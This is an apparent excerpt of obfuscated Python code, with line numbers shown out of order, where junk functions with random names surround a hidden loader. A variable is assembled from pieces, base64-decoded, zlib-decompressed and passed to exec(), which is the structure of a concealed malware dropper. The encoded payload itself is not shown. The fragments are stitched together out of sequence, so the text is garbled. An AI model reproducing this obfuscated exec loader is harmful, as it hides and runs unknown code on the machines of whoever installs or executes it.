 2466
2467 exec(ZxkBDKLakV)
2468 @property
2469 def JUlPPyZUlDUWN():
2470 return "sgimPQbcNJbICkxHSX"
1162 ZxkBDKLakV = ""
1163 bevHlLSRLcZjYc = "zQEmUXxEyWwiyMb"
1164
1165 def wRHgZMe(kvvNNLuX):
1166 return "pLeHdQ rnvvN aDrLt"
1167
1168 def CsElNnNjFMmiGh(wYVSFS):
1169 pass
1170
1171
1172 ZxkBDKLakV += IELz
1173 ZxkBDKLakV += Qutg
1174 ZxkBDKLakV += LSwnjFDQJA
1175 ZxkBDKLakV += PmyHIl
1176 def TghguILS(mYdoHOlzGAgwq):
1177 pass
2387 ZxkBDKLakV = base64.b64decode(ZxkBDKLakV)
2388 def UomV(IARTXTUu):
2389 pass
2390
2391
2392 def nEPNJfjsdHA(nQoixYDioGlLG):
2393 return False
2394
2395
2396
2397 ZxkBDKLakV = zlib.decompress(ZxkBDKLakV)
2398 def jIMxTeYAwIde():
2399 return None